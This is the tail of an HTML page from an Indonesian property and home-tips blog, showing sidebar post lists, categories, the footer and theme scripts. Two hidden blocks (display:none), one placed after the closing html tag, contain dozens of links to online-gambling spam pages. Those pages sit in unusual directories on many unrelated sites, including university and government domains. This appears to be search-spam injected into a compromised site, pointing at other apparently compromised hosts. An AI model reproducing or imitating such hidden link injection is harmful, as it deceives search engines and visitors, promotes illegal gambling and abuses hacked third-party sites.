                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_696ec0e8a8e7d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_696ec0e8a8e7d" ><script>var block_td_uid_8_696ec0e8a8e7d = new tdBlock();
block_td_uid_8_696ec0e8a8e7d.id = "td_uid_8_696ec0e8a8e7d";
block_td_uid_8_696ec0e8a8e7d.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696ec0e8a8e7d_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_696ec0e8a8e7d.td_column_number = "1";
block_td_uid_8_696ec0e8a8e7d.block_type = "td_block_9";
block_td_uid_8_696ec0e8a8e7d.post_count = "5";
block_td_uid_8_696ec0e8a8e7d.found_posts = "1708";
block_td_uid_8_696ec0e8a8e7d.header_color = "#";
block_td_uid_8_696ec0e8a8e7d.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ec0e8a8e7d.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_696ec0e8a8e7d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_696ec0e8a8e7d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-membuat-kantor-menjadi-senyaman-rumah/" rel="bookmark" title="Tips Membuat Kantor Menjadi Senyaman Rumah">Tips Membuat Kantor Menjadi Senyaman Rumah</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-11T16:58:04+00:00" >March 11, 2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/6-tips-menata-ruang-kerja-menurut-feng-shui/" rel="bookmark" title="6 Tips Menata Ruang Kerja Menurut Feng Shui">6 Tips Menata Ruang Kerja Menurut Feng Shui</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-17T13:29:49+00:00" >April 17, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/desain-tempat-tidur-untuk-si-kecil-yang-lengkap-dengan-playground/" rel="bookmark" title="Desain Tempat Tidur Untuk si Kecil Yang Lengkap Dengan PlayGround">Desain Tempat Tidur Untuk si Kecil Yang Lengkap Dengan PlayGround</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T10:09:57+00:00" >August 28, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/alasan-investasi-triliunan-rupiah-pengembang-china/" rel="bookmark" title="Alasan Investasi Triliunan Rupiah Pengembang China">Alasan Investasi Triliunan Rupiah Pengembang China</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-10T10:13:14+00:00" >January 10, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/3-jenis-hewan-peliharaan-rumah/" rel="bookmark" title="3 Jenis Hewan Peliharaan Rumah">3 Jenis Hewan Peliharaan Rumah</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-06T15:50:45+00:00" >December 6, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_696ec0e8a8e7d" data-td_block_id="td_uid_8_696ec0e8a8e7d">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696ec0e8ad183_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_696ec0e8ad183" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/kombinasi-warna-interior-yang-bikin-rumah-terlihat-mewah-dengan-budget-terbatas/" rel="bookmark" title="Kombinasi Warna Interior yang Bikin Rumah Terlihat Mewah dengan Budget Terbatas"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Warna-Cat-Interior-Rumah-Kream-1-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Warna-Cat-Interior-Rumah-Kream-1-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/Warna-Cat-Interior-Rumah-Kream-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kombinasi Warna Interior yang Bikin Rumah Terlihat Mewah dengan Budget Terbatas" title="Kombinasi Warna Interior yang Bikin Rumah Terlihat Mewah dengan Budget Terbatas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/kombinasi-warna-interior-yang-bikin-rumah-terlihat-mewah-dengan-budget-terbatas/" rel="bookmark" title="Kombinasi Warna Interior yang Bikin Rumah Terlihat Mewah dengan Budget Terbatas">Kombinasi Warna Interior yang Bikin Rumah Terlihat Mewah dengan Budget Terbatas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T16:14:27+00:00" >July 30, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/feng-shui-rumah-2016-tips-rumah-anda-lebih-hoki-di-2016/" rel="bookmark" title="Feng Shui Rumah 2016 : Tips Rumah Anda Lebih Hoki di 2016"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2016/11/7-1-Fire-Monkey-2016-Feng-Shui-Rumah-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/11/7-1-Fire-Monkey-2016-Feng-Shui-Rumah-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/7-1-Fire-Monkey-2016-Feng-Shui-Rumah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Feng Shui Rumah 2016 : Tips Rumah Anda Lebih Hoki di 2016" title="Feng Shui Rumah 2016 : Tips Rumah Anda Lebih Hoki di 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/feng-shui-rumah-2016-tips-rumah-anda-lebih-hoki-di-2016/" rel="bookmark" title="Feng Shui Rumah 2016 : Tips Rumah Anda Lebih Hoki di 2016">Feng Shui Rumah 2016 : Tips Rumah Anda Lebih Hoki di...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-11T10:33:09+00:00" >November 11, 2016</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 696ec0e8c45d0
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"660","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
